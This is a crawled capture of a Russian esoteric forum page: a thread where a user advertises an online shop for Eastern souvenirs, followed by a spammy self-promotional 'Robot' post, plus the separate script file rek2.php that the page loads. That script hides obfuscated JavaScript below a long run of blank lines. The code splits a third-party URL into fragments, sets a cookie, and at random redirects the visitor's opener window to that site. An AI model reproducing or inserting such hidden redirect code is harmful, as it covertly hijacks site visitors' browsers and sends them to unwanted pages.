

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/forums/ezoterica_4022.html
body_size: 4773
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Сандаловый Дом™ открыл розничный инернет-магазин</title>
<meta name="description" content="Сандаловый Дом™ открыл розничный инернет-магазин">
<meta name="keywords" content="Сандаловый, открыл, розничный, инернет, магазин">
<link rel="stylesheet" type="text/css" href="style/sibirsky_org.css" />

<script type="text/javascript" src="include/api.js"></script>



<script type="text/javascript">
<!--
function process_form(the_form)
{
	var element_names = new Object()

	if (document.all || document.getElementById)
	{
		for (i = 0; i < the_form.length; ++i)
		{
			var elem = the_form.elements[i]
			if (elem.name && elem.name.substring(0, 4) == "req_")
			{
				if (elem.type && (elem.type=="text" || elem.type=="textarea" || elem.type=="password" || elem.type=="file") && elem.value=='')
				{
					alert("\"" + element_names[elem.name] + "\" это поле обязательно для заполнения в этой форме.")
					elem.focus()
					return false
				}
			}
		}
	}

	return true
}
// -->
</script>

<p align=center><script src=http://www.waylove.ru/rek2.php></script></p>


<script type="text/javascript" src="include/board.js"></script>

</head>
<body>

<div id="punwrap">
<div id="punviewtopic" class="pun">

<div id="brdheader" class="block">
	<div class="box">
		<div id="brdtitle" class="inbox">
			<h1><span>Путь Любви. Путь с Сердцем.</span></h1>
			<p><span>Алхимия Души. Эзотерика Сердца. Пространство Любви.</span></p>
		</div>
		<div id="brdmenu" class="inbox">
			<ul>
				<li id="navindex"><a href="http://www.waylove.ru/forums/index.php">Начало</a></li>
				<li id="navuserlist"><a href="http://www.waylove.ru/forums/userlist.php">Пользователи</a></li>
				<li id="navrules"><a href="http://www.waylove.ru/forums/misc.php?action=rules">Правила</a></li>
				<li id="navsearch"><a href="search.php">Поиск</a></li>
				<li id="navregister"><a href="http://www.waylove.ru/forums/register.php">Регистрация</a></li>
				<li id="navlogin"><a href="http://www.waylove.ru/forums/login.php">Зайти</a></li>
				<li id="navextra1"><a href=map.php title="Подробная карта форума">Карта</a></li>
				<li id="navextra2"><a href=http://www.waylove.ru title="Перейти на сайт форума">Сайт</a></li>
				<li id="navextra3"><a href=top_users.php title="Смотреть топ лучших форумчан">Топ-Юзер</a></li>
				<li id="navextra4"><a href=http://www.waylove.ru/forums/uploads.php title="Загрузка и скачивание файлов форума">Скачать</a></li>
			</ul>
		</div>
		<div id="brdwelcome" class="inbox">
			<ul class="conl">
				<li><strong>Ом Мани Падме Хум!</strong></li></ul>
			
			<ul class="conr"><li><a href="ezoterra_4022.html" target=_blank title="Сандаловый Дом™ открыл розничный инернет-магазин">*Эзотерика</a></li></ul>
			<div class="clearer"></div>
		</div>
	</div>
</div>



<div class="block">
	<h2 title="Сандаловый Дом™ открыл розничный инернет-магазин"><center>«Сандаловый Дом™ открыл розничный инернет-магазин»</center></h2>
	<div class="box">
		<div class="inbox">
			<div>
В этой теме: 1 гость&nbsp;(Сандаловый Дом™ открыл розничный инернет-магазин)
</div>
		</div>
	</div>
</div>

<div class="linkst">
	<div class="inbox">
		<p class="pagelink conl">Страниц: <strong>1</strong></p>
		<p class="postlink conr">&nbsp;</p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_15.html">Новости, ссылки на эзо-ресурсы, реклама</a></li><li>&nbsp;&raquo;&nbsp;Сандаловый Дом™ открыл розничный инернет-магазин</li></ul>
		<div class="clearer"></div>
	</div>
</div>


<div id="p11334" class="blockpost rowodd firstpost">
	<h2>№ 1 (2010-12-27 00:08:04) <a href="ezo_11334.html#p11334" title="Сандаловый Дом™ открыл розничный инернет-магазин">Сандаловый Дом™ открыл розничный инернет-магазин</a></h2>
	<div class="box">
		<div class="inbox">
			<div class="postleft">
				<dl>
					<dt><strong><a href="profile.php?id=16421">Парашурама</a></strong></dt>
					<dd class="usertitle"><strong>Новичок *</strong></dd>
					<dd class="postavatar"><img src="img/avatars/16421.jpg" width="75" height="75" alt="Сандаловый Дом™ открыл розничный инернет-магазин" /></dd>
					<dd>Откуда: Москва</dd>
					<dd>Зарегистрирован: 2010-06-23</dd>
					<dd>Сообщений: 2<dd>Пол: Муж. <img src="./img/male.gif" /> <em></em></dd>
          				<dd><b><a href="reputation.php?uid=16421">Рейтинг</a></b>:   0</dd>
					<dd class="usercontacts"><a href="profile.php?id=16421">Профиль</a></dd>
<p><a href="11334">Ссылка на этот пост</a></p>
				</dl>
			</div>
			<div class="postright">
				<div class="postmsg">
					<p>Здравствуйте уважаемые пользователи!<br /><br />Пользуясь случаем, хотел бы анонсировать новый проект Сандалового Дома™ - розничный интернет-магазин эзотерических сувениров и подарков из Индии, Китая, Непала, Таиланда и Индонезии. Более&nbsp; 4000 наименований продукции. Доставка по Москве курьером и по России почтой. Акции, распродажи, скидки, партнерская программа, консультация.<br /><br />Сайт: «<noindex><a href="http://sandalhouse.net" target="_blank" title="Подарки, сувениры и благовония Востока">Подарки, сувениры и благовония Востока</a></noindex>» — sandalhouse.net<br /><br />С уважением, Александр.</p>
				</div>
			</div>
			<div class="clearer"></div>
			<div class="postfootleft"><p>Статус: Неактивен</p></div>
			<div class="postfootright"><div>&nbsp;</div></div>
		</div>
	</div>
</div>






<script type="text/javascript">
teasernet_blockid = 807617;
teasernet_padid = 258151;
</script>
<script type="text/javascript" src="http://keqrd.top/93/90d6410a102a347.js"></script>







 

<div id="p" class="blockpost rowodd firstpost">
<h2>№ 2 (Сегодня 06:00:13) <a href="index.html" title="Сандаловый Дом™ открыл розничный инернет-магазин">Сандаловый Дом™ открыл розничный инернет-магазин</a></h2>
<div class="box">
<div class="inbox">
<div class="postleft">
<dl>
<dt><strong><a href="javascript:pasteN('Robot');">Robot</a></strong></dt>
<dd class="usertitle"><strong>Новичок *</strong></dd>
<dd class="postavatar"><img src="img/avatars/92.jpg" alt="" height="100" width="91"></dd>
<dd>Зарегистрирован: 2007-02-09</dd>
<dd>Сообщений: 1</dd><dd>Пол: Муж. <img src="./img/male.gif"> <em>Овен</em></dd>
<dd><b><a href="reputation.php?uid=3">Рейтинг</a></b>:  0</dd>
<dd class="usercontacts"><a href="profile.php?id=92">Профиль</a>&nbsp;&nbsp;<a href="mailto:robot@mail.ru">E-mail</a></dd>
</dl>
</div>
<div class="postright">
<div class="postmsg">


<p>
Ом Мани Падме Хум <img src=img/smilies/4.gif></p>


<p>
Я только что от туда, там нет нифига интересного:  <a href="http://www.waylove.ru/ezoterika/31@page=1.html" title="эзотерика">Эзотерика и классные статьи по эзотерике</a>, <a href="http://www.waylove.ru/ezoterika/37@page=1.html" title="астрология">Астрология</a>, <a href="http://www.waylove.ru/ezoterika/38@page=1.html" title="лечение и здоровье">Лечение и здоровье</a>, <a href="http://www.waylove.ru/ezoterika/40@page=1.html" title="магия и оккультизм">Магия и оккультизм</a>, <a href="http://www.waylove.ru/ezoterika/32@page=1.html" title="мистика">Мистика</a>, <a href="http://www.waylove.ru/ezoterika/35@page=1.html" title="магия любви">Любовь</a>...
</p>
<br>



<p>
<img src=img/smilies/2.gif> Абалдеть!!!</p>


<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>Оп-па-ньки, а как у тебя с смоосознанием? Чё забыл? Надо помнить...</p></div></blockquote>


<p>
Регистрация позволяет смотреть форум без рекламы! <img src=img/smilies/11.gif> А ещё регистрация даёт право на просмотр закрытого раздела форума, который доступен только для зарегистрированных юзеров... Поэтому советую тебе - <a href="http://way-s.ru/ucp.php?mode=register">пройти регистрацию на форуме</a>
</p>
<br>

<p>
<a href="http://www.waylove.ru/ezoterika/33@page=1.html" title="непознанное">Непознанное</a>, <a href="http://www.waylove.ru/ezoterika/39@page=1.html" title="">Практика</a>, <a href="http://www.waylove.ru/ezoterika/46@page=1.html" title="медитации">Медитации</a>, <a href="http://www.waylove.ru/ezoterika/41@page=1.html" title="эзотерические техники">Техники</a>, <a href="http://www.waylove.ru/ezoterika/34@page=1.html" title="религия">Религии и Учения</a>, <a href="http://www.waylove.ru/ezoterika/36@page=1.html" title="New Age"">New Age (Новый Век)</a>
</p>

<br>
<blockquote><div class="incqbox"><h4>Robot написал:</h4><p>
А вот тебе мудрая цитатка, чтобы не скучать:<br>
<b><i>
Если тебя мучит жажда, какое тебе дело до формы кувшина? - Восточная мудрость 
</b></i>
</p></div></blockquote>



<p>
И самое главное! <img src=img/smilies/11.gif> Не забудь посетить: <a href="http://www.waylove.ru">главную страницу сайта</a>. Там много чего есть интересненького...
</p>

<br>
<p>


</p>

</div>
<div class="postsignature"><hr><em>Библия от Роботов: "Вначале был бит информации, и он был у Админа и бит был Админ..."</em></div>
</div>
<div class="clearer"></div>
<div class="postfootleft"><p>Статус: <b>Активен</b></p></div>
</div>
</div>
</div>





<div class="postlinksb">
	<div class="inbox">
		<p class="postlink conr">&nbsp;</p>
		<p class="pagelink conl">Страниц: <strong>1</strong></p>
		<ul><li><a href="index.php">Начало</a></li><li>&nbsp;&raquo;&nbsp;<a href="ezoterika_15.html">Новости, ссылки на эзо-ресурсы, реклама</a></li><li>&nbsp;&raquo;&nbsp;Сандаловый Дом™ открыл розничный инернет-магазин</li></ul>



		<div class="clearer"></div>
	</div>
</div>

<center>««« <b><a href="ezoterica_4021.html">ПРЕДЫДУЩАЯ ТЕМА</a> | <a href="ezoterica_4023.html">СЛЕДУЮЩАЯ ТЕМА</a></b> »»»</center><br>

 
<center>
<b><a href="register.php" title="Регистрация">Регистрация</a></b>
</center>
<br>




<!-- Mod Topic Preview (Change your style here)-->
<style type="text/css">
#modtopicpreview{position:absolute;width:500px;border:1px solid #8AA8C5;padding:2px;background-color:white;color:#000000;visibility:hidden;z-index:100;}
</style>

<!-- Mod Topic Preview -->


<div class="block">
<h2>Активные топики</h2>
<div class="box">
<div class="inbox">

				<tr><td class="tcl">

<div>
<div class="intd">
							<b><a href="ezo_11377.html#p11377">Вибрации ОМ</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 11852 &raquo; 2016-09-13 17:35:29</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11376.html#p11376">ВСД, панические атаки - новый метод лечения</a></b> &raquo; Way &raquo; Ответов: 0 &raquo; Просмотров: 6400 &raquo; 2016-09-13 17:28:38</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11375.html#p11375">Чакры</a></b> &raquo; Way &raquo; Ответов: 7 &raquo; Просмотров: 20972 &raquo; 2016-09-13 17:26:12</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11367.html#p11367">Правда о 666, звере и его печати</a></b> &raquo; nickols_k &raquo; Ответов: 51 &raquo; Просмотров: 162822 &raquo; 2014-06-17 12:24:53</div>
</div>

	
<div>
<div class="intd">
							<b><a href="ezo_11366.html#p11366">Аппаратура для психоэнергетических практик</a></b> &raquo; Contradeum &raquo; Ответов: 15 &raquo; Просмотров: 64552 &raquo; 2013-11-21 16:54:43</div>
</div>

				</td></tr>
			</tbody>
			</table>
		</div>
	</div>
</div>


<fieldset id="profileavatar">
<legend><b>Самые обсуждаемые темы за 7 дней</b></legend>
<div class="infldset">
<div class="rbox">
</label>
</div>
</div>
</fieldset>
<br>

<div id="brdfooter" class="block">
	<h2><span>Board footer</span></h2>
	<div class="box">
		<div class="inbox">

			<div class="conl">
			</div>


<p class="conr">Определён ваш IP-адрес: <a href=whois.php>3.137.216.104, 3.137.216.104</a><br />Powered by <a href="http://www.punbb.org/">PunBB</a><br />&copy; Copyright 2002&#8211;2005 Rickard Andersson</p>


			<p class="conr">[ Генерация за <b>0.039</b> секунд, сделано <b>12</b> запросов ]</p>
			<div class="clearer"></div>
		</div>
	</div>
</div>



  

<br>


<center>

<noindex>

<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я" '+
'border=0 width=88 height=31><\/a>')//--></script>

</noindex>

</center>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}